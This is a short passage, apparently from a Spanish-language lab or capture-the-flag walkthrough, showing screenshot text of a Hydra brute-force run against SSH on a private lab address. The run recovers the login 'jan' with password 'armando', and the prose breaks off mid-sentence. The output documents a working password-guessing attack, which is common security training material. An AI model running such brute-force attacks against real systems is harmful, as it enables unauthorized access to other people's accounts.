
Hydra (https://github.com/vanhauser-thc/thc-hydra) 
starting at 2025-08-11 12:18:49

[WARNING] Many SSH configurations limit the number 
of parallel tasks, it is recommended to reduce the 
tasks: use -t 4

[DATA] max 16 tasks per 1 server, overall 16 
tasks, 14344398 login tries (l:1/p:14344398), 
~896525 tries per task

[DATA] attacking ssh://192.168.40.5:22/

[STATUS] 324.00 tries/min, 324 tries in 00:01h, 
14344076 to do in 737:52h, 14 active

[22][ssh] host: 192.168.40.5   login: jan   
password: 
armando
1 of 1 target successfully completed, 1 valid 
password found

[WARNING] Writing restore file because 6 final 
worker threads did not complete until end.

[ERROR] 6 targets did not resolve or could not be 
connected

[ERROR] 0 target did not complete

Hydra (https://github.com/vanhauser-thc/thc-hydra) 
finished at 2025-08-11 12:21:30
La contraseña de jan es “
armando
”. Con estas credenciales ya es